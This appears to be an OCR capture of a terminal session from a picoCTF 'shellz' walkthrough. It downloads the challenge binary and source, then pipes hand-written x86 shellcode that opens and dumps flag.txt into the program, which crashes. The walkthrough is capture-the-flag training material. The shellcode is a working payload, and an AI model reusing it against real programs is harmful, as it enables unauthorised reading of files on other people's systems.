 /bin/bash
En
9:35 PM
John Hammond
shellz 100%[=============================================================>] 5.73K --.-KB/s in 0s
2018-08-26 21:34:06 (816 MB/s) - ‘shellz’ saved [5872/5872]
john@john-Latitude-E7440:~/picoctf/level2/shellz$ wget "https://webshell2017.picoctf.com/static/a2a70b166059e5e93f1f49fa5af6443a/shellz.c
"
--2018-08-26 21:34:10-- https://webshell2017.picoctf.com/static/a2a70b166059e5e93f1f49fa5af6443a/shellz.c
Resolving webshell2017.picoctf.com (webshell2017.picoctf.com)... 52.45.222.28, 34.196.38.94
Connecting to webshell2017.picoctf.com (webshell2017.picoctf.com)|52.45.222.28|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 959 [application/octet-stream]
Saving to: ‘shellz.c’
shellz.c 100%[=============================================================>] 959 --.-KB/s in 0s
2018-08-26 21:34:11 (123 MB/s) - ‘shellz.c’ saved [959/959]
john@john-Latitude-E7440:~/picoctf/level2/shellz$ subl shellz.c
john@john-Latitude-E7440:~/picoctf/level2/shellz$ file shellz
shellz: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV),
dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linu
x 2.6.32, BuildID[sha1]=e773b7d7057d5044000640a8518dcef7e24acf01,
not stripped
john@john-Latitude-E7440:~/picoctf/level2/shellz$ python -c "prin
t 'j\x01\xfe\x0c$h.txthflag\x89\xe31\xc91\xd2j\x05X\xcd\x80j\x01[
\x89\xc11\xd2h\xff\xff\xff\x7f^1\xc0\xb0\xbb\xcd\x80'"
j�
.txthflag��1�1�jX̀j[��1�h���^1���
john@john-Latitude-E7440:~/picoctf/level2/shellz$ chmod +x shellz
john@john-Latitude-E7440:~/picoctf/level2/shellz$ python -c "print 'j\x01\xfe\x0c$h.txthflag\x89\xe31\xc91\xd2j\x05X\xcd\x80j\x01[\x89\xc
11\xd2h\xff\xff\xff\x7f^1\xc0\xb0\xbb\xcd\x80'" | ./shellz
My mother told me to never accept things from strangers
How bad could running a couple bytes be though?
Give me 40 bytes:
Segmentation fault (core dumped)
john@john-Latitude-E7440:~/picoctf/level2/shellz$